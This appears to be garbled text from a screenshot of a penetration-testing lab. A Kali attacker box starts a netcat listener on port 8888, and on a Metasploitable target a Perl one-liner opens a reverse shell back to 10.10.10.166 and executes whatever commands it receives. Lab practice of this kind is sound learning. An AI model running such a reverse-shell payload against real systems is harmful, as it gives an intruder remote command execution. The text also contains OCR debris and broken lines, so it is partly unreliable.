 root@kali:~# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.10.166] from (UNKNOWN) [10.10.10.254] 48595
su
1.zip 0798c4c2d15846... metagoofil-2.2
msfadmin@metasploitable:~$ perl -MIO -e '$p=fork;exit,if($p);foreach my $key(key
s %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"
10.10.10.166:8888");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~/(.*)/
){system $1;}};'
msfadmin@metasploitable:~$ su: must be run from a terminal